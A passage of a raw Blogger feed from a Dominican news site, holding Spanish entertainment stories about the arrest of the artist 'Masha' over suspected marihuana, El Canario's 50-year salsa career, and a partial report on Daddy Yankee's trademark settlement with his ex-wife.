Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqtPWagqFIzWvHQfoxNpZJL-0ZKTfSHH6HfItAMW-sjyfjtEldTbzaDq8s5__8Xzb0hCkD10sDTvTVU2_YUC9MZm0uf7wgjC9KH7cNkrOtYeLePqvbNjjHYBOICAxetcKTYd1_YzZzTlLx4I5KMEYkDeAnOK0pfvz_yIe5KFZIU2HcsRTbjJ5L2aon-Jjn\/s72-c\/kiko%20el%20crazy%20preso.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4043366124896532249"},"published":{"$t":"2025-10-25T22:04:00.001-04:00"},"updated":{"$t":"2025-10-27T08:08:00.065-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Con dos paquetes de marihuana detenida la artista urbana Masha y su acompañante Claudio Víctor Santana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaw9TyQtH9AA_JdTVWzLhO_lJYWW1p5tXQEZ2LCXVBaidl_rpCS13YFFlWdXS1Pt_BGWBsLryl0V4sA-PiVvUeEwVseD6aLZsA91h2QN92KHISWKrmO2aUyfSHTj5fQ__hEzD8pDNG-f4EnNjEpVThqT2HhfdH8_6SswNS8rYOujAeLRxMMRiVkWFDt79\/s246\/masha%20detenida.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"204\" data-original-width=\"246\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaw9TyQtH9AA_JdTVWzLhO_lJYWW1p5tXQEZ2LCXVBaidl_rpCS13YFFlWdXS1Pt_BGWBsLryl0V4sA-PiVvUeEwVseD6aLZsA91h2QN92KHISWKrmO2aUyfSHTj5fQ__hEzD8pDNG-f4EnNjEpVThqT2HhfdH8_6SswNS8rYOujAeLRxMMRiVkWFDt79\/s1600\/masha%20detenida.jpg\" width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (25 Octubre\n2025).- La Policía Nacional informó este sábado que agentes de la institución\ndetuvieron a la artista urbana Asly Mariel Victoriano, conocida en el medio\nartístico como “Masha”, junto a un hombre durante un operativo preventivo en el\nque fueron ocupados dos paquetes de un vegetal presumiblemente marihuana.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Masha” fue detenida junto a un hombre identificado\ncomo Claudio Víctor Santana, alrededor de las 11:00 de la noche del viernes 24\nde octubre, cuando los agentes realizaban un recorrido de supervisión por la\ncalle Licey esquina París, del sector Villa Francisca, Distrito Nacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con el reporte, los ocupantes del vehículo\nmarca Daihatsu Mira, color gris, placa AA82896, se desplazaban a alta velocidad\nen actitud sospechosa. Al notar la presencia policial, intentaron emprender la\nhuida, pero fueron interceptados de inmediato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8NTP3jAkZ9L7ISj_wj3QcffFyQeoAl7_ylqXbIZIqLKtUYWuRsKZANem1Yd61HqXvTyK0ALVUxF9YYDYAr-qJkFD_kJVUd76EQTF-PPhvwYk2rnyKhE9ICL_1UKjE_VcT4p4-ZEdnP6h_bgrtGznOVZIIGAgO__2Zp17aod1gWT79N-FURBlMj7NjgH-8\/s1024\/dos%20paquetes%20marihuana..jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8NTP3jAkZ9L7ISj_wj3QcffFyQeoAl7_ylqXbIZIqLKtUYWuRsKZANem1Yd61HqXvTyK0ALVUxF9YYDYAr-qJkFD_kJVUd76EQTF-PPhvwYk2rnyKhE9ICL_1UKjE_VcT4p4-ZEdnP6h_bgrtGznOVZIIGAgO__2Zp17aod1gWT79N-FURBlMj7NjgH-8\/s320\/dos%20paquetes%20marihuana..jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl ser requisado el vehículo, los agentes encontraron\nen el baúl dos paquetes envueltos en papel negro y transparente, conteniendo un\nvegetal con características similares a la marihuana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMasha dijo que la droga era de su acompañante.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante el procedimiento, a la detenida “Masha” le fue\nocupada una cartera color rojo con un celular y la suma de RD$100.00, mientras\nque a su acompañante se le ocupó un teléfono móvil y RD$50.00.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETanto los detenidos como lo ocupado fueron trasladados\na la Dirección Nacional de Control de Drogas (DNCD), a fin de profundizar las\ninvestigaciones y determinar las responsabilidades legales pertinentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl accionar ha sido coordinado con el Ministerio\nPúblico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4043366124896532249\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/con-dos-paquetes-de-marihuana-detenida.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4043366124896532249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4043366124896532249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/con-dos-paquetes-de-marihuana-detenida.html","title":"Con dos paquetes de marihuana detenida la artista urbana Masha y su acompañante Claudio Víctor Santana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaw9TyQtH9AA_JdTVWzLhO_lJYWW1p5tXQEZ2LCXVBaidl_rpCS13YFFlWdXS1Pt_BGWBsLryl0V4sA-PiVvUeEwVseD6aLZsA91h2QN92KHISWKrmO2aUyfSHTj5fQ__hEzD8pDNG-f4EnNjEpVThqT2HhfdH8_6SswNS8rYOujAeLRxMMRiVkWFDt79\/s72-c\/masha%20detenida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1817017701990147565"},"published":{"$t":"2025-10-22T06:35:00.000-04:00"},"updated":{"$t":"2025-10-22T08:38:17.526-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Canario celebrará sus 50 años en la música; aconseja nuevas generaciones seguir adelante incansablemente sin distinción de géneros musicales poniendo la calidad por encima de todo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyz4p8mJYRUO47w96ScH-bZ8Xx0c3Ear5yAwBCyjKHBWDvkoPDOmST3vPyZhQ133U2HJou4qMVjwiu2QWdJARt90hCH9NRpzMSQL0iPwp65gwfLdepGFE1R2r8KKQqZpAPkw4jPqiiRbIDdTLtTdGaH7VaJCNEt9T37-8gjDOqBJs2gf1GRDFoSX3dzBb\/s750\/jose%20alberto%20el%20canario.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"501\" data-original-width=\"750\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyz4p8mJYRUO47w96ScH-bZ8Xx0c3Ear5yAwBCyjKHBWDvkoPDOmST3vPyZhQ133U2HJou4qMVjwiu2QWdJARt90hCH9NRpzMSQL0iPwp65gwfLdepGFE1R2r8KKQqZpAPkw4jPqiiRbIDdTLtTdGaH7VaJCNEt9T37-8gjDOqBJs2gf1GRDFoSX3dzBb\/w640-h428\/jose%20alberto%20el%20canario.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (22 Octubre 2025).- Ubicar\ncuándo nació el artista es difícil. La madre de José Alberto “El Canario” era\nbailarina y quizás se puede atribuir a la herencia. Además, la inquietud\nartística siempre estuvo, recuerda, pero el comienzo del desarrollo musical es\nclaro: Puerto Rico.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJosé Alberto llegó a la Isla desde la República\nDominicana cuando era un niño de 7 años. Comenzó a tocar redoblante en la banda\nde la academia militar donde estudiaba y, en la Navidad, se arrimaba a las\nesquinas de Villa Palmeras, donde vivía, a cantar aguinaldos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“¿Sabes quién fue uno de los artistas que se paró en\nuna de las luces y me dio un dólar? Chucho Avellanet”, relató.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara el año 1973, estimó, cuando ya se había mudado a\nNueva York, comenzó a tocar batería en un “grupito de rock y soul”. Llegó a la\nbalada y, poco a poco, se adentró en la salsa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Hasta que quedé contagiado con este virus (salsero) y\nya tengo 50 años viviendo con este buen virus”, afirmó entre risas el artista a\nEL VOCERO, quien celebra su medio siglo en el género de la salsa este año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl día que se hizo solista, tras ser el cantante de La\nTípica 73, todavía lo saborea.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Junio 16 del año 1983 a las 7:00 de la noche salgo\ncon mi orquesta en el Club Broadway de la 96 y Broadway”, recitó como un verso,\nmientras cerró los ojos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELo demás, han sido discos, escenarios, premios y un\nsinnúmero de bailadores complacidos con su salsa romántica, pero siempre con cadencia\nrimbombante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Yo fui uno de los primeros que comencé esa revolución\nsalsera romántica. Si era una balada, yo siempre le daba un toque para el\nbailador. Siempre me mantuve en la salsa romántica, pero candente, bailable”,\nexpresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPrecisamente, la canción que lo catapultó a la fama\nfue “Bailemos Otra Vez”, una balada, compuesta por Rafael Pérez-Botija e\ninterpretada por artistas como Rocío Dúrcal y Lucecita Benítez, convertida en\nsalsa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFui uno de los primeros que comencé esa revolución\nsalsera romántica. Si era una balada, yo siempre le daba un toque para el\nbailador. Siempre me mantuve en la salsa romántica, pero candente, bailable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Esa es la canción que yo diría que es el sello de\nJosé Alberto, El Canario”, puntualizó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara desarrollar una carrera artística de 50 años de\nrelevancia no hay trucos. El salsero atribuye su pertinencia a varios factores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Tener persistencia, seriedad, amar esto y trabajar\nincansablemente”, mencionó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Hay que ser persistente porque esto es una carrera\nmuy agotante y frustrante. Es una carrera que saca a cualquiera de lo que\nquiere, por las piedras y las inconveniencias que se presentan en el camino”,\nreiteró.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon la conciencia de que ser artista es un caminar\ncuesta arriba y la experiencia que le ha regalado su trayectoria, José Alberto\naconseja a las nuevas generaciones “seguir adelante incansablemente”, sin\ndistinción de géneros musicales. También, exhorta a poner la calidad por encima\nde todo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Ya estamos en el sistema ‘marketing’ y es en todo, no\nsolo en la música. Todo es lo que te presentan, pero no quiere decir que hay\ncalidad detrás del producto”, dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E50\naños más\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJosé Alberto, durante cinco décadas, ha experimentado\ncon el reguetón, el bolero y el son cubano. Aun con todos sus clásicos, como\n“Discúlpeme señora”, “Hoy Quiero Confesar”, “Mis Amores” y “Sueño Contigo”, el\nsalsero continúa su gesta artística y adelanta que se encuentra trabajando en\nsu primer disco completamente dedicado al merengue.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA la pregunta de qué lo continúa impulsando\ncreativamente, responde, “los 50 años más que faltan. Yo espero en Dios que me\ndé 50 más, aunque sea en una silla de ruedas”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara celebrar los años logrados y los que faltan, El\nCanario se presentará en el concierto “Los 50 de El Canario”, el miércoles, 26\nde noviembre en el Coca-Cola Music Hall de San Juan. Los boletos están\ndisponibles por Ticketera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb\u003EGABRIELA MELÉNDEZ\u003C\/b\u003E\/El Vocero\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1817017701990147565\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-canario-celebrara-sus-50-anos-en-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1817017701990147565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1817017701990147565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-canario-celebrara-sus-50-anos-en-la.html","title":"El Canario celebrará sus 50 años en la música; aconseja nuevas generaciones seguir adelante incansablemente sin distinción de géneros musicales poniendo la calidad por encima de todo"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyz4p8mJYRUO47w96ScH-bZ8Xx0c3Ear5yAwBCyjKHBWDvkoPDOmST3vPyZhQ133U2HJou4qMVjwiu2QWdJARt90hCH9NRpzMSQL0iPwp65gwfLdepGFE1R2r8KKQqZpAPkw4jPqiiRbIDdTLtTdGaH7VaJCNEt9T37-8gjDOqBJs2gf1GRDFoSX3dzBb\/s72-w640-h428-c\/jose%20alberto%20el%20canario.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4166000691800167585"},"published":{"$t":"2025-10-10T08:27:00.001-04:00"},"updated":{"$t":"2025-10-10T15:32:02.763-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Daddy Yankee gana en Tribunal federal y puede sus marcas “Daddy Yankee” y “DY”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyIfzeOBhQ9S2UXX3ZJn8Lc24kiKDMsWlrgRZ5lBPEoRNlEE213ld8EiefYKy6x1TXwDIrHFDlY6GQNye38-jvw2X0hiLgNOkAzjR9h6iIdT_QBOFdW_KOHRbfdGdVOok1-6lik8c6wPvw3PyAIqrw7V7cePQhBR83IejbgWq7Civ2cRt-ZPCKvoCfEzzq\/s760\/dady%20y%20esposa.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"760\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyIfzeOBhQ9S2UXX3ZJn8Lc24kiKDMsWlrgRZ5lBPEoRNlEE213ld8EiefYKy6x1TXwDIrHFDlY6GQNye38-jvw2X0hiLgNOkAzjR9h6iIdT_QBOFdW_KOHRbfdGdVOok1-6lik8c6wPvw3PyAIqrw7V7cePQhBR83IejbgWq7Civ2cRt-ZPCKvoCfEzzq\/s320\/dady%20y%20esposa.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (10 Octubre 2025).- Los equipos\nlegales de Ramón Luis Ayala Rodríguez, conocido artísticamente como Daddy\nYankee, y su exesposa Mireddys González Castellanos alcanzaron un acuerdo que\npone fin a la controversia en el Tribunal federal por el uso de las marcas\nasociadas al artista.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsí consta en una moción conjunta presentada ayer,\njueves, ante la jueza federal María Antongiorgi Jordán, en la que notificaron a\nla corte que “las partes han llegado a un acuerdo total y definitivo sobre\ntodas las reclamaciones presentadas en esta acción”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl artista presentó esta semana una nueva demanda en\nel Tribunal federal en la que alegaba que su exesposa buscaba impedir que usara\ndeterminadas marcas, incluyendo “Daddy Yankee” y “DY”. Por tanto, solicitaba\nque se emitiera una orden prohibiendo dicha acción.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA esos efectos, la jueza había otorgado un término de\n48 horas a la parte demandada para que respondiera al reclamo que hacia el\nartista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 